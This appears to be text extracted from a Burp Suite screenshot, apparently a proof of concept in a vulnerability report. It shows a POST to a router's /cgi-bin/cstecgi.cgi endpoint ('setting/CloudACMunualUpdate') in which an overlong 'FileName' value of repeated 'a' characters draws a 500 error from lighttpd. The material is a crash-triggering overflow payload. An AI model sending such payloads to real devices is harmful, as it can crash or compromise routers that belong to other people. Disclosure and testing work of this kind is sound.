 Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.0.254
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
9 If-Modified-Since: Thu, 01 Jan 1970 00:00:03 GMT
10 Connection: close
11 Content-Length: 372
12
13 {
"topicurl":"setting/CloudACMunualUpdate",
14 "Flags":"1",
15 "FileName":"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Type: text/html
4 Content-Length: 369
5 Date: Tue, 30 Mar 2021 21:28:41 GMT
6 Server: lighttpd/1.4.20
7
8 <?xml version="1.0" encoding="iso-8859-1"?>
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//E
10 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lan
12 <head>
13 <title>
500 - Internal Server Error
</title>
14 </head>
15 <body>
16 <h1>
500 - Internal Server Error
</h1>
17 </body>
18 </html>
19
INSPECTOR